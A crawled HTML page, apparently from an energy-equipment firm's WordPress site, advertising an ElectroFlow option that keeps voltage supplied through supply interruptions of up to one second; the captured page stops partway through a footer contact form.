

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://atecom-sa.com/feature-no-8-intermittent-supply-failure/
body_size: 9348
content:
<!DOCTYPE html>
<!-- Open Html -->
<html lang="en-US">
	<!-- Open Head -->
	<head>
		<meta charset="UTF-8"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<link rel="pingback" href="http://atecom-sa.com/xmlrpc.php"/>


            <link rel="shortcut icon" href="http://atecom-sa.com/wp-content/themes/geu/assets/images/favicon.ico" />
    







<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]--><title>FEATURE NO. 8 &#8211; Intermittent Supply Failure Protection &#8211; ATE</title>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ATE &raquo; Feed" href="http://atecom-sa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATE &raquo; Comments Feed" href="http://atecom-sa.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/atecom-sa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wtwp-font-awesome-css'  property='stylesheet' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wptww-public-css-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/plugins/wp-testimonial-with-widget/assets/css/testimonials-style.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='xmenu-menu-amination-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/g5plus-framework/xmenu/assets/css/amination.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/fonts-awesome/css/font-awesome.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_font_awesome_animation-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/fonts-awesome/css/font-awesome-animation.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_bootstrap-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/bootstrap/css/bootstrap.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_megatron_icon-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/megatron-icon/css/styles.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_owl_carousel-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_prettyPhoto-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/prettyPhoto/css/prettyPhoto.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_peffect_scrollbar-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_slick-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/plugins/slick/css/slick.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/style.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='g5plus_framework_style_custom-css'  property='stylesheet' href='http://atecom-sa.com/wp-content/themes/geu/assets/css/pages/4955.css?ver=4.6.29' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-g5plus_megatron_options-css'  property='stylesheet' href='http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;ver=1512407149' type='text/css' media='all' />
<script type='text/javascript' src='http://atecom-sa.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5.4'></script>
<script type='text/javascript' src='http://atecom-sa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5.4'></script>
<link rel='https://api.w.org/' href='http://atecom-sa.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://atecom-sa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://atecom-sa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.29" />
<link rel="canonical" href="http://atecom-sa.com/feature-no-8-intermittent-supply-failure/" />
<link rel='shortlink' href='http://atecom-sa.com/?p=4955' />
<link rel="alternate" type="application/json+oembed" href="http://atecom-sa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fatecom-sa.com%2Ffeature-no-8-intermittent-supply-failure%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://atecom-sa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fatecom-sa.com%2Ffeature-no-8-intermittent-supply-failure%2F&#038;format=xml" />
<style id="g5plus_custom_style" type="text/css"></style><style type="text/css">
                     header.main-header .header-logo img {
  max-height: 100px;
  max-width: none;
  padding-bottom: 5px;
  padding-top: 2px;
}
@media screen and (min-width: 992px){
.sticky-wrapper.is-sticky .header-logo img {
    max-height: 74px;
    padding-top: 0px;
    /* padding-bottom: 10px; */
}
}
img.avatar.avatar-100wp-user-avatar.wp-user-avatar-100.alignnone.photo.avatar-default {
    display: none;
}
.post-author-info.clearfix {
    display: none;
}
span.x-menu-text {
    color: #444444;
}
.post-entry-meta {
    display: none;
}

.search-form-menu-mobile {
	display: none !important;
}
.header-mobile-nav {
	background-color: #FFF !important;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    width: 100%;
}
textarea {
	height: 110px;
	padding-top: 15px;
}
.testimonial-content > h4 {
    display: none;
}
.slick-dots {
    display: none !important;
}
div#comments {
    display: none;
}
.entry-post-meta-wrap {
    display: none;
}
.page-title-wrap {
    color: #ffffff;
    background-color: rgba(0, 0, 0, 0);
}

.fa.fa-expand {
	display: none;
}
.header-customize.header-customize-nav {
	display: none;
}
.muscut img {
	max-width: 80%;
}
.header-nav-right {
    margin-right: -45px !important;
}
.header-logo {
	margin-left: -50px;
}
.page-title-margin {
	margin-bottom: 20px;
}
@media (max-width: 767PX){
.cert1 .wpb_column.vc_column_container.vc_col-sm-2 {
    float: right;
    width: 50%;
}
}                </style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://atecom-sa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://atecom-sa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">body{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}.site-loading{background-color:#ffffff;}body{font-family:Raleway;font-weight:400;font-style:normal;font-size:14px;}h1{font-family:Montserrat;font-weight:700;font-style:normal;font-size:80px;}h2{font-family:Montserrat;font-weight:700;font-style:normal;font-size:60px;}h3{font-family:Montserrat;font-weight:400;font-style:normal;font-size:40px;}h4{font-family:Montserrat;font-weight:400;font-style:normal;font-size:24px;}h5{font-family:Montserrat;font-weight:400;font-style:normal;font-size:20px;}h6{font-family:Montserrat;font-weight:400;font-style:normal;font-size:18px;}{font-family:Montserrat;}{font-family:"Playfair Display";}{font-family:Montserrat;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1479895086973{background-color: rgba(239,239,239,0.5) !important;*background-color: rgb(239,239,239) !important;}.vc_custom_1483597970629{background-image: url(http://atecom-sa.com/wp-content/uploads/2016/11/8.gif?id=5716) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1483256083191{margin-right: 10px !important;margin-left: 10px !important;}.vc_custom_1483255943515{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;border-left-color: #1e73be !important;border-left-style: solid !important;border-right-color: #1e73be !important;border-right-style: solid !important;border-top-color: #1e73be !important;border-top-style: solid !important;border-bottom-color: #1e73be !important;border-bottom-style: solid !important;border-radius: 10px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<!-- Close Head -->
	<body class="page page-id-4955 page-template-default footer-static header-1 chrome wpb-js-composer js-comp-ver-4.12 vc_responsive" data-responsive="991" data-header="header-1">

				<!-- Open Wrapper -->
		<div id="wrapper">

		<header id="main-header-wrapper" class="main-header header-light sub-menu-dark" >
		<div class="header-nav-wrapper header-1 header-light header-sticky sticky-inherit">
	<div class="container">
		<div class="header-container clearfix">
			<div class="header-logo has-logo-sticky">
	<a href="http://atecom-sa.com/" title="ATE - Advanced technology energy">
		<img class="has-retina" style="height:90px" src="http://atecom-sa.com/wp-content/uploads/2016/11/logoz.png" alt="ATE - Advanced technology energy" />
					<img class="retina-logo" style="height:90px" src="http://atecom-sa.com/wp-content/uploads/2016/11/logoz.png" alt="ATE - Advanced technology energy"/>
			</a>
</div>
	<div class="logo-sticky header-logo">
		<a  href="http://atecom-sa.com/" title="ATE - Advanced technology energy">
			<img class="has-retina" src="http://atecom-sa.com/wp-content/uploads/2016/11/logo-1.png" alt="ATE - Advanced technology energy" />
							<img class="retina-logo" src="http://atecom-sa.com/wp-content/uploads/2016/11/logo-1.png" alt="ATE - Advanced technology energy" />
					</a>
	</div>
			<div class="header-nav-right">
									<div id="primary-menu" class="menu-wrapper">
						<ul id="main-menu" class="main-menu x-nav-menu x-nav-menu_top-menu x-animate-sign-flip"><li id="menu-item-4748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-item-menu-standard"><a data-rel="m_PageScroll2id" href="http://atecom-sa.com/#section-1" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-item-menu-standard"><a data-rel="m_PageScroll2id" href="http://atecom-sa.com/#section-2" class="x-menu-a-text"><span class="x-menu-text">About</span></a></li><li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://atecom-sa.com/saving-energy-system/" class="x-menu-a-text"><span class="x-menu-text">Saving Energy</span></a></li><li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://atecom-sa.com/solar-energy-system/" class="x-menu-a-text"><span class="x-menu-text">Solar</span></a></li><li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://atecom-sa.com/spare-parts/" class="x-menu-a-text"><span class="x-menu-text">Spare Parts</span></a></li><li id="menu-item-4751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-item-menu-standard"><a data-rel="m_PageScroll2id" href="http://atecom-sa.com/#section-4" class="x-menu-a-text"><span class="x-menu-text">Projects</span></a></li><li id="menu-item-4755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-item-menu-standard"><a data-rel="m_PageScroll2id" href="http://atecom-sa.com/#section-7" class="x-menu-a-text"><span class="x-menu-text">Contact US</span></a></li></ul>					</div>
									<div class="header-customize header-customize-nav">
			</div>
			</div>
		</div>
	</div>
</div></header><header id="mobile-header-wrapper" class="mobile-header header-mobile-1 header-light">
		<div class="header-container-wrapper">
	<div class="container header-mobile-container">
		<div class="header-mobile-inner">
			<div class="toggle-icon-wrapper toggle-mobile-menu" data-ref="nav-menu-mobile" data-drop-type="fly">
				<div class="toggle-icon"> <span></span></div>
			</div>
			<div class="header-customize">
									<div class="search-button-wrapper header-customize-item">
	<a class="icon-search-menu" href="#" data-search-type="standard"><i class="micon icon-magnifying-glass34"></i></a>
</div>											</div>
			<div class="header-logo-mobile">
	<a href="http://atecom-sa.com/" title="ATE - Advanced technology energy">
		<img class="has-retina"  src="http://atecom-sa.com/wp-content/uploads/2016/11/logo-1.png" alt="ATE - Advanced technology energy" />
					<img class="retina-logo"  src="http://atecom-sa.com/wp-content/uploads/2016/11/logo-1.png" alt="ATE - Advanced technology energy" />
			</a>
</div>		</div>
		<div id="nav-menu-mobile" class="header-mobile-nav menu-drop-fly">
			<form class="search-form-menu-mobile"  method="get" action="http://atecom-sa.com">
			<input type="text" name="s" placeholder="Search...">
			<button type="submit"><i class="fa fa-search"></i></button>
		</form>
								<ul id="menu-top-menu" class="nav-menu-mobile x-nav-menu x-nav-menu_top-menu x-animate-sign-flip"><li id="menu-item-mobile-4748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-item-menu-standard"><a data-rel="m_PageScroll2id" href="http://atecom-sa.com/#section-1" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-mobile-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-item-menu-standard"><a data-rel="m_PageScroll2id" href="http://atecom-sa.com/#section-2" class="x-menu-a-text"><span class="x-menu-text">About</span></a></li><li id="menu-item-mobile-6199" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://atecom-sa.com/saving-energy-system/" class="x-menu-a-text"><span class="x-menu-text">Saving Energy</span></a></li><li id="menu-item-mobile-6200" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://atecom-sa.com/solar-energy-system/" class="x-menu-a-text"><span class="x-menu-text">Solar</span></a></li><li id="menu-item-mobile-6201" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="http://atecom-sa.com/spare-parts/" class="x-menu-a-text"><span class="x-menu-text">Spare Parts</span></a></li><li id="menu-item-mobile-4751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-item-menu-standard"><a data-rel="m_PageScroll2id" href="http://atecom-sa.com/#section-4" class="x-menu-a-text"><span class="x-menu-text">Projects</span></a></li><li id="menu-item-mobile-4755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home x-menu-item x-item-menu-standard"><a data-rel="m_PageScroll2id" href="http://atecom-sa.com/#section-7" class="x-menu-a-text"><span class="x-menu-text">Contact US</span></a></li></ul>			
	</div>
	<div class="main-menu-overlay"></div>
	</div>
</div></header>	<div id="search_popup_wrapper" class="dialog">
		<div class="dialog__overlay"></div>
		<div class="dialog__content">
			<div class="morph-shape">
				<svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 520 280"
				     preserveAspectRatio="none">
					<rect x="3" y="3" fill="none" width="516" height="276"/>
				</svg>
			</div>
			<div class="dialog-inner">
				<h2>Enter your keyword</h2>
				<form  method="get" action="http://atecom-sa.com/" class="search-popup-inner">
					<input type="text" name="s" placeholder="Search...">
					<button type="submit">Search</button>
				</form>
				<div><button class="action" data-dialog-close="close" type="button"><i class="fa fa-close"></i></button></div>
			</div>
		</div>
	</div>

			<!-- Open Wrapper Content -->
			<div id="wrapper-content" class="clearfix">

			<section id="page-title" class="page-title-wrap page-title-size-lg page-title-margin page-title-breadcrumbs-float" >
                        <div data-stellar-background-image="http://atecom-sa.com/wp-content/uploads/2016/12/feature_header.png" data-stellar-background-position="center" data-stellar-background-ratio="0.5" class="page-title-parallax" style="background-image: url('http://atecom-sa.com/wp-content/uploads/2016/12/feature_header.png');background-position:center center;"></div>
                 <div class="container">
        <div class="page-title-inner text-center" >
            <h1 class="p-font">FEATURE NO. 8 &#8211; Intermittent Supply Failure Protection</h1>
                                </div>
                    <div class="breadcrumbs-wrap float text-left">
                <div class="breadcrumbs-inner text-left">
                    <label class="p-font">You are here:</label>
                    	<ul class="breadcrumbs"><li><a href="http://atecom-sa.com/" class="home">Home</a></li><li><span>FEATURE NO. 8 &#8211; Intermittent Supply Failure Protection</span></li></ul>                </div>
            </div>
            </div>
</section>


<main  class="site-content-page">
									<div class="site-content-page-inner ">
				<div class="page-content">
                    <div id="post-4955" class="post-4955 page type-page status-publish hentry">
	<div class="entry-content clearfix">
		<div class="container" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 100px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div style="font-size: 25px;">Supplies continuous voltage during short duration (up to one second). Intermittent supply failure, and during line switching. Eliminating load plant shut down.</div>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1483597970629"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 400px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div class="fullwidth" ><div class="vc_row wpb_row vc_row-fluid vc_custom_1479895086973 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="container" ><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="color: #1e73be; font-family: Abril Fatface;">Intermittent Supply Failure Protection <span style="color: red;">Exclusive </span>ElectroFlow Feature no. 8 &#8211; Optional</h4>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div></div></div></div></div></div><div class="container" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<div class="fullwidth" ><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1483256083191"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-has-fill"><div class="vc_column-inner vc_custom_1483255943515"><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<h6 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading">The Solution - ElectroFlow ™ offers:</h6>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>Supplies continuous voltage during short duration (up to 1 second) intermittent supply failure and H.V. line switching.</p>

		</div>
	</div>
<div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div class="container" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
<h4 style="color: #1e73be;text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading">Intermittent supply failure causes the following problems:</h4>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li>Voltage-control-relay tripping.</li>
<li>Phase-imbalance-relay tripping.</li>
<li>Plant and equipment shutdown &#8211; downtime!</li>
<li>Loss of critical microprocessor memory.</li>
<li>Possible jogging, pinching and stalling of motors.</li>
<li>Loss of control and resetting of equipment.</li>
<li>Loss of production.</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="http://atecom-sa.com/wp-content/uploads/2016/11/intermitten.png" width="500" height="313" alt="intermitten" title="intermitten" /></div>
		</figure>
	</div>
</div></div></div></div></div><div class="container" ><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div>
	</div>
	
</div>				</div>
                			</div>
								</main>			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark-black">
					<div id="wrapper-footer">
						    <div class="footer-above-wrapper">
        <div class="footer-above-inner">
            <div class="container">
	            <div class="row">
		            		            			            <div class=" sidebar text-right">
				            <aside id="text-9" class="widget widget_text">			<div class="textwidget"><!-- 88b2a0e33d77c16e546550340756f5f0 --></div>
		</aside>			            </div>
		            	            </div>
            </div>
        </div>
    </div>
	<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-4">
	            <div class="container">
	                <div class="row footer-top-col-4 footer-1">
	                    <div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="megatron-footer-logo-2" class="widget widget-footer-logo">        <div class="footer-logo">
                            <a href="http://atecom-sa.com"><img class="footer-logo-img" src="http://atecom-sa.com/wp-content/uploads/2016/11/logow.png" alt="" /></a>
            	        	                </div>
        </aside><aside id="g5plus-social-profile-11" class="widget widget-social-profile"><ul class="social-profile s-rounded s-dark-gray-1 s-md"><li><a title="Twitter" href="#" target="_blank"><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a title="Facebook" href="#" target="_blank"><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a title="Linkedin" href="#" target="_blank"><i class="fa fa-linkedin"></i>Linkedin</a></li>
</ul></aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="text-4" class="widget widget_text"><h4 class="widget-title"><span>GET IN TOUCH</span></h4>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f3232-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/feature-no-8-intermittent-supply-failure/#wpcf7-f3232-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3232" />
